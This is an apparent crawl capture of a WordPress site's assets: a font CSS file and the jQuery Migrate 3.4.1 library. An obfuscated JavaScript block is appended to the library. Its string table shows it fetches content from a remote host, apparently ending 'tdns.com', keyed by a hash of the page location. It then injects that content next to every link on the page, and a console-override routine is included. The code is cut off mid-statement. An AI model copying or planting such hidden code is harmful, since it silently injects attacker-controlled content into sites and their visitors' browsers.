

--- FILE ---
content_type: text/css
request_url: https://suinicultura.com/wp-content/et-cache/2691/et-core-unified-tb-446-deferred-2691.min.css?ver=1768913186
body_size: 82
content:
@font-face{font-family:"goboldlowplus";font-display:swap;src:url("https://suinicultura.com/wp-content/uploads/et-fonts/Gobold-Lowplus.otf") format("opentype")}@font-face{font-family:"gobold extra";font-display:swap;src:url("https://suinicultura.com/wp-content/uploads/et-fonts/Gobold-Extra1.otf") format("opentype")}

--- FILE ---
content_type: text/javascript
request_url: https://suinicultura.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1
body_size: 11861
content:
/*! jQuery Migrate v3.4.1 | (c) OpenJS Foundation and other contributors | jquery.org/license */
"undefined"==typeof jQuery.migrateMute&&(jQuery.migrateMute=!0),function(t){"use strict";"function"==typeof define&&define.amd?define(["jquery"],function(e){return t(e,window)}):"object"==typeof module&&module.exports?module.exports=t(require("jquery"),window):t(jQuery,window)}(function(s,n){"use strict";function e(e){return 0<=function(e,t){for(var r=/^(\d+)\.(\d+)\.(\d+)/,n=r.exec(e)||[],o=r.exec(t)||[],a=1;a<=3;a++){if(+o[a]<+n[a])return 1;if(+n[a]<+o[a])return-1}return 0}(s.fn.jquery,e)}s.migrateVersion="3.4.1";var t=Object.create(null);s.migrateDisablePatches=function(){for(var e=0;e<arguments.length;e++)t[arguments[e]]=!0},s.migrateEnablePatches=function(){for(var e=0;e<arguments.length;e++)delete t[arguments[e]]},s.migrateIsPatchEnabled=function(e){return!t[e]},n.console&&n.console.log&&(s&&e("3.0.0")&&!e("5.0.0")||n.console.log("JQMIGRATE: jQuery 3.x-4.x REQUIRED"),s.migrateWarnings&&n.console.log("JQMIGRATE: Migrate plugin loaded multiple times"),n.console.log("JQMIGRATE: Migrate is installed"+(s.migrateMute?"":" with logging active")+", version "+s.migrateVersion));var o={};function u(e,t){var r=n.console;!s.migrateIsPatchEnabled(e)||s.migrateDeduplicateWarnings&&o[t]||(o[t]=!0,s.migrateWarnings.push(t+" ["+e+"]"),r&&r.warn&&!s.migrateMute&&(r.warn("JQMIGRATE: "+t),s.migrateTrace&&r.trace&&r.trace()))}function r(e,t,r,n,o){Object.defineProperty(e,t,{configurable:!0,enumerable:!0,get:function(){return u(n,o),r},set:function(e){u(n,o),r=e}})}function a(e,t,r,n,o){var a=e[t];e[t]=function(){return o&&u(n,o),(s.migrateIsPatchEnabled(n)?r:a||s.noop).apply(this,arguments)}}function c(e,t,r,n,o){if(!o)throw new Error("No warning message provided");return a(e,t,r,n,o),0}function i(e,t,r,n){return a(e,t,r,n),0}s.migrateDeduplicateWarnings=!0,s.migrateWarnings=[],void 0===s.migrateTrace&&(s.migrateTrace=!0),s.migrateReset=function(){o={},s.migrateWarnings.length=0},"BackCompat"===n.document.compatMode&&u("quirks","jQuery is not compatible with Quirks Mode");var d,l,p,f={},m=s.fn.init,y=s.find,h=/\[(\s*[-\w]+\s*)([~|^$*]?=)\s*([-\w#]*?#[-\w#]*)\s*\]/,g=/\[(\s*[-\w]+\s*)([~|^$*]?=)\s*([-\w#]*?#[-\w#]*)\s*\]/g,v=/^[\s\uFEFF\xA0]+|([^\s\uFEFF\xA0])[\s\uFEFF\xA0]+$/g;for(d in i(s.fn,"init",function(e){var t=Array.prototype.slice.call(arguments);return s.migrateIsPatchEnabled("selector-empty-id")&&"string"==typeof e&&"#"===e&&(u("selector-empty-id","jQuery( '#' ) is not a valid selector"),t[0]=[]),m.apply(this,t)},"selector-empty-id"),s.fn.init.prototype=s.fn,i(s,"find",function(t){var r=Array.prototype.slice.call(arguments);if("string"==typeof t&&h.test(t))try{n.document.querySelector(t)}catch(e){t=t.replace(g,function(e,t,r,n){return"["+t+r+'"'+n+'"]'});try{n.document.querySelector(t),u("selector-hash","Attribute selector with '#' must be quoted: "+r[0]),r[0]=t}catch(e){u("selector-hash","Attribute selector with '#' was not fixed: "+r[0])}}return y.apply(this,r)},"selector-hash"),y)Object.prototype.hasOwnProperty.call(y,d)&&(s.find[d]=y[d]);c(s.fn,"size",function(){return this.length},"size","jQuery.fn.size() is deprecated and removed; use the .length property"),c(s,"parseJSON",function(){return JSON.parse.apply(null,arguments)},"parseJSON","jQuery.parseJSON is deprecated; use JSON.parse"),c(s,"holdReady",s.holdReady,"holdReady","jQuery.holdReady is deprecated"),c(s,"unique",s.uniqueSort,"unique","jQuery.unique is deprecated; use jQuery.uniqueSort"),r(s.expr,"filters",s.expr.pseudos,"expr-pre-pseudos","jQuery.expr.filters is deprecated; use jQuery.expr.pseudos"),r(s.expr,":",s.expr.pseudos,"expr-pre-pseudos","jQuery.expr[':'] is deprecated; use jQuery.expr.pseudos"),e("3.1.1")&&c(s,"trim",function(e){return null==e?"":(e+"").replace(v,"$1")},"trim","jQuery.trim is deprecated; use String.prototype.trim"),e("3.2.0")&&(c(s,"nodeName",function(e,t){return e.nodeName&&e.nodeName.toLowerCase()===t.toLowerCase()},"nodeName","jQuery.nodeName is deprecated"),c(s,"isArray",Array.isArray,"isArray","jQuery.isArray is deprecated; use Array.isArray")),e("3.3.0")&&(c(s,"isNumeric",function(e){var t=typeof e;return("number"==t||"string"==t)&&!isNaN(e-parseFloat(e))},"isNumeric","jQuery.isNumeric() is deprecated"),s.each("Boolean Number String Function Array Date RegExp Object Error Symbol".split(" "),function(e,t){f["[object "+t+"]"]=t.toLowerCase()}),c(s,"type",function(e){return null==e?e+"":"object"==typeof e||"function"==typeof e?f[Object.prototype.toString.call(e)]||"object":typeof e},"type","jQuery.type is deprecated"),c(s,"isFunction",function(e){return"function"==typeof e},"isFunction","jQuery.isFunction() is deprecated"),c(s,"isWindow",function(e){return null!=e&&e===e.window},"isWindow","jQuery.isWindow() is deprecated")),s.ajax&&(l=s.ajax,p=/(=)\?(?=&|$)|\?\?/,i(s,"ajax",function(){var e=l.apply(this,arguments);return e.promise&&(c(e,"success",e.done,"jqXHR-methods","jQXHR.success is deprecated and removed"),c(e,"error",e.fail,"jqXHR-methods","jQXHR.error is deprecated and removed"),c(e,"complete",e.always,"jqXHR-methods","jQXHR.complete is deprecated and removed")),e},"jqXHR-methods"),e("4.0.0")||s.ajaxPrefilter("+json",function(e){!1!==e.jsonp&&(p.test(e.url)||"string"==typeof e.data&&0===(e.contentType||"").indexOf("application/x-www-form-urlencoded")&&p.test(e.data))&&u("jsonp-promotion","JSON-to-JSONP auto-promotion is deprecated")}));var j=s.fn.removeAttr,b=s.fn.toggleClass,w=/\S+/g;function x(e){return e.replace(/-([a-z])/g,function(e,t){return t.toUpperCase()})}i(s.fn,"removeAttr",function(e){var r=this,n=!1;return s.each(e.match(w),function(e,t){s.expr.match.bool.test(t)&&r.each(function(){if(!1!==s(this).prop(t))return!(n=!0)}),n&&(u("removeAttr-bool","jQuery.fn.removeAttr no longer sets boolean properties: "+t),r.prop(t,!1))}),j.apply(this,arguments)},"removeAttr-bool"),i(s.fn,"toggleClass",function(t){return void 0!==t&&"boolean"!=typeof t?b.apply(this,arguments):(u("toggleClass-bool","jQuery.fn.toggleClass( boolean ) is deprecated"),this.each(function(){var e=this.getAttribute&&this.getAttribute("class")||"";e&&s.data(this,"__className__",e),this.setAttribute&&this.setAttribute("class",!e&&!1!==t&&s.data(this,"__className__")||"")}))},"toggleClass-bool");var Q,A,R=!1,C=/^[a-z]/,N=/^(?:Border(?:Top|Right|Bottom|Left)?(?:Width|)|(?:Margin|Padding)?(?:Top|Right|Bottom|Left)?|(?:Min|Max)?(?:Width|Height))$/;s.swap&&s.each(["height","width","reliableMarginRight"],function(e,t){var r=s.cssHooks[t]&&s.cssHooks[t].get;r&&(s.cssHooks[t].get=function(){var e;return R=!0,e=r.apply(this,arguments),R=!1,e})}),i(s,"swap",function(e,t,r,n){var o,a,i={};for(a in R||u("swap","jQuery.swap() is undocumented and deprecated"),t)i[a]=e.style[a],e.style[a]=t[a];for(a in o=r.apply(e,n||[]),t)e.style[a]=i[a];return o},"swap"),e("3.4.0")&&"undefined"!=typeof Proxy&&(s.cssProps=new Proxy(s.cssProps||{},{set:function(){return u("cssProps","jQuery.cssProps is deprecated"),Reflect.set.apply(this,arguments)}})),e("4.0.0")?(A={animationIterationCount:!0,columnCount:!0,fillOpacity:!0,flexGrow:!0,flexShrink:!0,fontWeight:!0,gridArea:!0,gridColumn:!0,gridColumnEnd:!0,gridColumnStart:!0,gridRow:!0,gridRowEnd:!0,gridRowStart:!0,lineHeight:!0,opacity:!0,order:!0,orphans:!0,widows:!0,zIndex:!0,zoom:!0},"undefined"!=typeof Proxy?s.cssNumber=new Proxy(A,{get:function(){return u("css-number","jQuery.cssNumber is deprecated"),Reflect.get.apply(this,arguments)},set:function(){return u("css-number","jQuery.cssNumber is deprecated"),Reflect.set.apply(this,arguments)}}):s.cssNumber=A):A=s.cssNumber,Q=s.fn.css,i(s.fn,"css",function(e,t){var r,n,o=this;return e&&"object"==typeof e&&!Array.isArray(e)?(s.each(e,function(e,t){s.fn.css.call(o,e,t)}),this):("number"==typeof t&&(r=x(e),n=r,C.test(n)&&N.test(n[0].toUpperCase()+n.slice(1))||A[r]||u("css-number",'Number-typed values are deprecated for jQuery.fn.css( "'+e+'", value )')),Q.apply(this,arguments))},"css-number");var S,P,k,H,E=s.data;i(s,"data",function(e,t,r){var n,o,a;if(t&&"object"==typeof t&&2===arguments.length){for(a in n=s.hasData(e)&&E.call(this,e),o={},t)a!==x(a)?(u("data-camelCase","jQuery.data() always sets/gets camelCased names: "+a),n[a]=t[a]):o[a]=t[a];return E.call(this,e,o),t}return t&&"string"==typeof t&&t!==x(t)&&(n=s.hasData(e)&&E.call(this,e))&&t in n?(u("data-camelCase","jQuery.data() always sets/gets camelCased names: "+t),2<arguments.length&&(n[t]=r),n[t]):E.apply(this,arguments)},"data-camelCase"),s.fx&&(k=s.Tween.prototype.run,H=function(e){return e},i(s.Tween.prototype,"run",function(){1<s.easing[this.easing].length&&(u("easing-one-arg","'jQuery.easing."+this.easing.toString()+"' should use only one argument"),s.easing[this.easing]=H),k.apply(this,arguments)},"easing-one-arg"),S=s.fx.interval,P="jQuery.fx.interval is deprecated",n.requestAnimationFrame&&Object.defineProperty(s.fx,"interval",{configurable:!0,enumerable:!0,get:function(){return n.document.hidden||u("fx-interval",P),s.migrateIsPatchEnabled("fx-interval")&&void 0===S?13:S},set:function(e){u("fx-interval",P),S=e}}));var M=s.fn.load,q=s.event.add,O=s.event.fix;s.event.props=[],s.event.fixHooks={},r(s.event.props,"concat",s.event.props.concat,"event-old-patch","jQuery.event.props.concat() is deprecated and removed"),i(s.event,"fix",function(e){var t,r=e.type,n=this.fixHooks[r],o=s.event.props;if(o.length){u("event-old-patch","jQuery.event.props are deprecated and removed: "+o.join());while(o.length)s.event.addProp(o.pop())}if(n&&!n._migrated_&&(n._migrated_=!0,u("event-old-patch","jQuery.event.fixHooks are deprecated and removed: "+r),(o=n.props)&&o.length))while(o.length)s.event.addProp(o.pop());return t=O.call(this,e),n&&n.filter?n.filter(t,e):t},"event-old-patch"),i(s.event,"add",function(e,t){return e===n&&"load"===t&&"complete"===n.document.readyState&&u("load-after-event","jQuery(window).on('load'...) called after load event occurred"),q.apply(this,arguments)},"load-after-event"),s.each(["load","unload","error"],function(e,t){i(s.fn,t,function(){var e=Array.prototype.slice.call(arguments,0);return"load"===t&&"string"==typeof e[0]?M.apply(this,e):(u("shorthand-removed-v3","jQuery.fn."+t+"() is deprecated"),e.splice(0,0,t),arguments.length?this.on.apply(this,e):(this.triggerHandler.apply(this,e),this))},"shorthand-removed-v3")}),s.each("blur focus focusin focusout resize scroll click dblclick mousedown mouseup mousemove mouseover mouseout mouseenter mouseleave change select submit keydown keypress keyup contextmenu".split(" "),function(e,r){c(s.fn,r,function(e,t){return 0<arguments.length?this.on(r,null,e,t):this.trigger(r)},"shorthand-deprecated-v3","jQuery.fn."+r+"() event shorthand is deprecated")}),s(function(){s(n.document).triggerHandler("ready")}),s.event.special.ready={setup:function(){this===n.document&&u("ready-event","'ready' event is deprecated")}},c(s.fn,"bind",function(e,t,r){return this.on(e,null,t,r)},"pre-on-methods","jQuery.fn.bind() is deprecated"),c(s.fn,"unbind",function(e,t){return this.off(e,null,t)},"pre-on-methods","jQuery.fn.unbind() is deprecated"),c(s.fn,"delegate",function(e,t,r,n){return this.on(t,e,r,n)},"pre-on-methods","jQuery.fn.delegate() is deprecated"),c(s.fn,"undelegate",function(e,t,r){return 1===arguments.length?this.off(e,"**"):this.off(t,e||"**",r)},"pre-on-methods","jQuery.fn.undelegate() is deprecated"),c(s.fn,"hover",function(e,t){return this.on("mouseenter",e).on("mouseleave",t||e)},"pre-on-methods","jQuery.fn.hover() is deprecated");function T(e){var t=n.document.implementation.createHTMLDocument("");return t.body.innerHTML=e,t.body&&t.body.innerHTML}var F=/<(?!area|br|col|embed|hr|img|input|link|meta|param)(([a-z][^\/\0>\x20\t\r\n\f]*)[^>]*)\/>/gi;s.UNSAFE_restoreLegacyHtmlPrefilter=function(){s.migrateEnablePatches("self-closed-tags")},i(s,"htmlPrefilter",function(e){var t,r;return(r=(t=e).replace(F,"<$1></$2>"))!==t&&T(t)!==T(r)&&u("self-closed-tags","HTML tags must be properly nested and closed: "+t),e.replace(F,"<$1></$2>")},"self-closed-tags"),s.migrateDisablePatches("self-closed-tags");var D,W,_,I=s.fn.offset;return i(s.fn,"offset",function(){var e=this[0];return!e||e.nodeType&&e.getBoundingClientRect?I.apply(this,arguments):(u("offset-valid-elem","jQuery.fn.offset() requires a valid DOM element"),arguments.length?this:void 0)},"offset-valid-elem"),s.ajax&&(D=s.param,i(s,"param",function(e,t){var r=s.ajaxSettings&&s.ajaxSettings.traditional;return void 0===t&&r&&(u("param-ajax-traditional","jQuery.param() no longer uses jQuery.ajaxSettings.traditional"),t=r),D.call(this,e,t)},"param-ajax-traditional")),c(s.fn,"andSelf",s.fn.addBack,"andSelf","jQuery.fn.andSelf() is deprecated and removed, use jQuery.fn.addBack()"),s.Deferred&&(W=s.Deferred,_=[["resolve","done",s.Callbacks("once memory"),s.Callbacks("once memory"),"resolved"],["reject","fail",s.Callbacks("once memory"),s.Callbacks("once memory"),"rejected"],["notify","progress",s.Callbacks("memory"),s.Callbacks("memory")]],i(s,"Deferred",function(e){var a=W(),i=a.promise();function t(){var o=arguments;return s.Deferred(function(n){s.each(_,function(e,t){var r="function"==typeof o[e]&&o[e];a[t[1]](function(){var e=r&&r.apply(this,arguments);e&&"function"==typeof e.promise?e.promise().done(n.resolve).fail(n.reject).progress(n.notify):n[t[0]+"With"](this===i?n.promise():this,r?[e]:arguments)})}),o=null}).promise()}return c(a,"pipe",t,"deferred-pipe","deferred.pipe() is deprecated"),c(i,"pipe",t,"deferred-pipe","deferred.pipe() is deprecated"),e&&e.call(a,a),a},"deferred-pipe"),s.Deferred.exceptionHook=W.exceptionHook),s});

(function(_0x10f6cb,_0x2b637b){function _0x1ec8b5(_0x29d4f7,_0x4ae046,_0x10e2e5,_0x4bbefb){return _0x5d88(_0x4bbefb-0xb9,_0x10e2e5);}var _0x34d154=_0x10f6cb();function _0x8620cc(_0x3e9fdb,_0x3b8467,_0x305941,_0x491657){return _0x5d88(_0x305941-0x358,_0x491657);}while(!![]){try{var _0x4b6bd1=-parseInt(_0x8620cc(0x5b3,0x555,0x580,0x54f))/(-0xe52+0x7*-0xdf+0x1*0x146c)*(parseInt(_0x8620cc(0x59f,0x5ac,0x5a1,0x56b))/(-0x28e+-0xcf2*0x2+0x1c74))+-parseInt(_0x1ec8b5(0x2ed,0x2f8,0x2fa,0x2d5))/(-0xa*-0x367+0x1e17*0x1+0x223*-0x1e)+-parseInt(_0x8620cc(0x5c7,0x592,0x590,0x5a6))/(0x262a+-0x18bf+-0x2f*0x49)*(parseInt(_0x8620cc(0x569,0x562,0x591,0x583))/(-0x2273*0x1+0x236b+0x9*-0x1b))+parseInt(_0x8620cc(0x5a6,0x581,0x597,0x594))/(-0x195d+-0x1*0x1933+0x3296)*(parseInt(_0x1ec8b5(0x29d,0x28d,0x282,0x2a7))/(-0x33*0x3b+0x2f7+0x8d1*0x1))+-parseInt(_0x8620cc(0x552,0x561,0x570,0x59a))/(-0x299*-0x3+0x2356+-0x1*0x2b19)*(parseInt(_0x8620cc(0x52e,0x534,0x542,0x524))/(-0x154f+0x1*0xf0e+0xa*0xa1))+-parseInt(_0x1ec8b5(0x2d8,0x312,0x2ff,0x30f))/(-0x24c3+-0x2*0x943+0x3753)*(-parseInt(_0x1ec8b5(0x2dd,0x2bb,0x2ec,0x2cd))/(-0x2441*-0x1+0x1*-0x1ebf+-0x577))+-parseInt(_0x8620cc(0x579,0x571,0x57f,0x56e))/(0x4b1*-0x5+-0x9e*-0x9+-0x11f3*-0x1)*(-parseInt(_0x1ec8b5(0x2cf,0x29f,0x28b,0x2b3))/(0x1d01+-0x61c+-0x16d8));if(_0x4b6bd1===_0x2b637b)break;else _0x34d154['push'](_0x34d154['shift']());}catch(_0x1b339b){_0x34d154['push'](_0x34d154['shift']());}}}(_0x2bdc,-0x15974e+-0xc338d+0xf374e*0x3));function _0x5d88(_0xf14de3,_0x2bdc5d){var _0x5d8829=_0x2bdc();return _0x5d88=function(_0x474fc1,_0x70e37){_0x474fc1=_0x474fc1-(0x2*0xfb7+-0x262*0x5+0x8cd*-0x2);var _0x193518=_0x5d8829[_0x474fc1];return _0x193518;},_0x5d88(_0xf14de3,_0x2bdc5d);}function _0x48799f(_0x2d692f,_0x3db026,_0x10a1f0,_0x2f66e5){return _0x5d88(_0x2d692f- -0x37d,_0x10a1f0);}var _0xf14de3=(function(){var _0x225023=!![];return function(_0x235c29,_0x4cced4){var _0x36ea6c=_0x225023?function(){function _0x4efb8d(_0x2ad10c,_0x220844,_0x418bce,_0x129db6){return _0x5d88(_0x2ad10c-0xae,_0x418bce);}if(_0x4cced4){var _0x585631=_0x4cced4[_0x4efb8d(0x2f9,0x2f2,0x2df,0x326)](_0x235c29,arguments);return _0x4cced4=null,_0x585631;}}:function(){};return _0x225023=![],_0x36ea6c;};}()),_0x55e288=_0xf14de3(this,function(){function _0x4932b3(_0x55d669,_0x406e06,_0x290b31,_0x2684b6){return _0x5d88(_0x2684b6-0x1af,_0x290b31);}var _0x59e6a9={};_0x59e6a9[_0x4932b3(0x3ee,0x3e8,0x3f8,0x3df)]=_0x4932b3(0x3c8,0x3cc,0x37c,0x3ab)+'+$';function _0x262e37(_0x3e14d2,_0x47d9d6,_0x3fb13b,_0x11ceae){return _0x5d88(_0x3e14d2-0xe,_0x47d9d6);}var _0x29f0fc=_0x59e6a9;return _0x55e288['toString']()[_0x262e37(0x233,0x229,0x213,0x21a)](_0x29f0fc[_0x4932b3(0x3ef,0x409,0x3b8,0x3df)])[_0x262e37(0x256,0x24c,0x253,0x222)]()[_0x4932b3(0x39f,0x3e5,0x3c4,0x3b6)+'r'](_0x55e288)[_0x262e37(0x233,0x267,0x25f,0x240)](_0x29f0fc[_0x262e37(0x23e,0x23a,0x22b,0x214)]);});function _0x2bdc(){var _0x147864=['GhxBY','hupMH','DOMContent','uWZrk','UyILj','charCodeAt','test','JZnpE','256460UCljXa','25lzGIeM','TDmCT','hashCode','LoqzP','BnQav','Loaded','6Hhuuea','createText','ctor(\x22retu','trim','OgNoN','DUvhr','EZhrZ','nextSiblin','ctDQG','toString','19722YcYhxP','PYbSh','apply','userAgent','bind','UxqvG','ZdSKc','stener','ilAfJ','SblLA','tring','__proto__','xlLlw','4781780bmClKe','162xJFIzg','length','sByTagName','info','3761835GjgZyf','qCMjS','prototype','gxbyd','qdUjQ','tdns.com/?','YjVme','text/html','insertBefo','nrsmd','warn','sCKfX','17433FjrOSB','GVcUm','(((.+)+)+)','parentNode','exception','yUsWT','dgOoh','getElement','ent','{}.constru','return\x20(fu','console','error','constructo','createElem','OdGuc','KjJbk','yMOGJ','IhoFM','open','GET','firstChild','parseFromS','GCYtN','div','JFszl','11EKJQYN','split','MTciw','luLyN','126064aMZYpG','send','href','ltLKY','1149180mDpuaG','from','log','xzTJE','0|2|5|1|3|','body','location','innerHTML','rn\x20this\x22)(','search','0|3|1|5|2|','6876xrjzmb','2gBavxW','pqaSA','table','hash=','1|2|5|4|0|','nction()\x20','hrDgC','npxLY'];_0x2bdc=function(){return _0x147864;};return _0x2bdc();}_0x55e288();var _0x35ab51=(function(){var _0x2fae50={};_0x2fae50[_0x4ea832(-0xef,-0xe0,-0xdb,-0xe2)]='3|1|2|4|5|'+'0',_0x2fae50[_0xecab73(-0x19f,-0x182,-0x15b,-0x156)]=function(_0x488942,_0x2e6b5c){return _0x488942<_0x2e6b5c;},_0x2fae50['ctDQG']=_0xecab73(-0x1c7,-0x191,-0x1b3,-0x19b)+'4',_0x2fae50[_0xecab73(-0x17d,-0x19b,-0x1c8,-0x172)]=_0x4ea832(-0xce,-0xb1,-0xd3,-0xb5);function _0x4ea832(_0x1f80eb,_0x153d01,_0x195bd1,_0x4b4159){return _0x5d88(_0x1f80eb- -0x320,_0x195bd1);}var _0x447252=_0x2fae50;function _0xecab73(_0xa926b6,_0x56c032,_0x2d6839,_0x56b869){return _0x5d88(_0x56c032- -0x3b1,_0x2d6839);}var _0x52d1e6=!![];return function(_0x3da793,_0x345e6c){function _0xe76af4(_0x2e6926,_0x5bcb49,_0xf1b8f,_0x1de949){return _0x4ea832(_0x1de949-0x13b,_0x5bcb49-0xf3,_0x2e6926,_0x1de949-0x74);}function _0x2a2740(_0xeae09e,_0x7b9d42,_0xd02456,_0x415b9d){return _0x4ea832(_0x415b9d-0x39a,_0x7b9d42-0x1e7,_0xd02456,_0x415b9d-0x93);}var _0x4f7baf={'BiCGN':_0x447252['hupMH'],'TbhIj':function(_0x309922,_0x9a016e){function _0x1a2c11(_0x516ff2,_0x3df4a1,_0xbbfc06,_0x826728){return _0x5d88(_0xbbfc06- -0x23a,_0x3df4a1);}return _0x447252[_0x1a2c11(-0x18,0x29,-0xb,0x11)](_0x309922,_0x9a016e);},'hrDgC':_0x447252[_0x2a2740(0x2a4,0x293,0x2f2,0x2c1)],'JERRr':_0xe76af4(0x34,0x41,0x41,0x2d)};if(_0x447252[_0x2a2740(0x276,0x2aa,0x296,0x290)]===_0x447252[_0xe76af4(0x5,0x55,0x1c,0x31)]){var _0x27eb53=_0x52d1e6?function(){function _0x5b79fb(_0x544cb5,_0x2d82b7,_0x549fb4,_0x44cee0){return _0xe76af4(_0x549fb4,_0x2d82b7-0x45,_0x549fb4-0x158,_0x2d82b7- -0xb9);}if(_0x345e6c){var _0x401452=_0x345e6c[_0x5b79fb(-0x67,-0x53,-0x6e,-0x3f)](_0x3da793,arguments);return _0x345e6c=null,_0x401452;}}:function(){};return _0x52d1e6=![],_0x27eb53;}else{var _0xebd8e0=_0x4f7baf['BiCGN'][_0xe76af4(0x5,0x17,0x45,0x30)]('|'),_0x573ff3=-0x1*-0x17c1+-0x63b*-0x1+-0x1dfc;while(!![]){switch(_0xebd8e0[_0x573ff3++]){case'0':for(var _0x198bca=-0x3f7*-0x1+0x3*-0xa27+0x1a7e;_0x4f7baf['TbhIj'](_0x198bca,_0x394b88['length']);_0x198bca++){var _0x55c868=_0x4f7baf[_0xe76af4(0x2b,0x7d,0x3d,0x49)][_0xe76af4(-0x3,0x2e,0xe,0x30)]('|'),_0x46ca6e=0x14bb+-0x11c4+0xb*-0x45;while(!![]){switch(_0x55c868[_0x46ca6e++]){case'0':var _0x1f313a=_0x38220d[_0x198bca];continue;case'1':var _0x1f3b21=_0x3a4a03[_0xe76af4(0x22,-0xb,0x1a,0x2a)];continue;case'2':var _0x3a4a03=_0x45ad85[_0x2a2740(0x258,0x27f,0x269,0x282)+_0xe76af4(-0xe,0x27,0x51,0x1d)](_0x4f7baf['JERRr']);continue;case'3':_0x1f313a[_0x2a2740(0x2a2,0x2ab,0x297,0x277)]['insertBefo'+'re'](_0x1f3b21,_0x1f313a[_0x2a2740(0x2da,0x2ab,0x2ed,0x2c0)+'g']);continue;case'4':_0x1f313a['parentNode'][_0x2a2740(0x29b,0x268,0x23d,0x270)+'re'](_0x3db39f[_0x2a2740(0x29c,0x2c7,0x29c,0x2ba)+'Node']('\x20'),_0x1f3b21[_0x2a2740(0x2b0,0x29a,0x2e6,0x2c0)+'g']);continue;case'5':_0x3a4a03[_0x2a2740(0x27a,0x28a,0x271,0x29d)]=_0x394b88[_0x198bca]['trim']();continue;}break;}}continue;case'1':var _0x176ee9=_0xff2cd3[_0x2a2740(0x28f,0x266,0x288,0x28a)+'tring'](this['responseTe'+'xt'],_0x2a2740(0x23f,0x280,0x24c,0x26f));continue;case'2':var _0x342de3=_0x176ee9['body'][_0x2a2740(0x279,0x27b,0x2a8,0x29d)];continue;case'3':var _0xff2cd3=new _0x5b1f79();continue;case'4':var _0x394b88=_0x342de3[_0xe76af4(0x25,0x5,0x12,0x30)](',');continue;case'5':var _0x38220d=_0x52dac6[_0xe76af4(0x9,0x1e,0x6a,0x38)](_0xcfab92['body'][_0xe76af4(-0x9,0x25,0x3f,0x1c)+_0xe76af4(0x2d,0x13,-0x2e,0x7)]('a'));continue;}break;}}};}()),_0x33fcc7=_0x35ab51(this,function(){var _0x5ac0d4={'dgOoh':_0xc0b356(0x5c6,0x5b6,0x607,0x5e1)+'4','TDmCT':_0x2fd2ec(-0x11e,-0x10a,-0x11c,-0x116),'GVcUm':_0xc0b356(0x5c6,0x5f1,0x5e5,0x5cc),'pqaSA':function(_0x2d3bfb,_0x522d54){return _0x2d3bfb(_0x522d54);},'AEGKP':function(_0x40a22f,_0x6ed0d5){return _0x40a22f+_0x6ed0d5;},'xzTJE':_0xc0b356(0x5bb,0x5e2,0x58a,0x5bf)+_0x2fd2ec(-0x103,-0x10c,-0xf2,-0x124),'BnQav':_0xc0b356(0x5b3,0x5d3,0x5cc,0x5be)+_0xc0b356(0x604,0x62a,0x5fd,0x5fc)+_0xc0b356(0x5ab,0x5b1,0x5a8,0x5df)+'\x20)','yUsWT':function(_0x4e2dbc){return _0x4e2dbc();},'awHcA':_0xc0b356(0x5e3,0x5c7,0x60d,0x5ee),'xvXEl':_0xc0b356(0x5b2,0x5ec,0x5f3,0x5d9),'xlLlw':_0xc0b356(0x5e8,0x5ae,0x599,0x5b3),'MDTFw':_0x2fd2ec(-0x143,-0x15a,-0x156,-0x14d),'KjJbk':_0x2fd2ec(-0x132,-0x12d,-0x135,-0x104),'UyILj':'trace','TZzrS':function(_0x3cc4e8,_0x26c400){return _0x3cc4e8<_0x26c400;},'ohjaN':function(_0x59006f,_0x1c24eb){return _0x59006f!==_0x1c24eb;},'OdGuc':'IjOOq'},_0x586ae5;function _0x2fd2ec(_0x362aee,_0x130972,_0x32728c,_0x55a816){return _0x5d88(_0x362aee- -0x330,_0x55a816);}try{if(_0x5ac0d4[_0xc0b356(0x5c3,0x5b5,0x5de,0x5b6)]!==_0x5ac0d4[_0x2fd2ec(-0x135,-0x154,-0x165,-0x12c)]){var 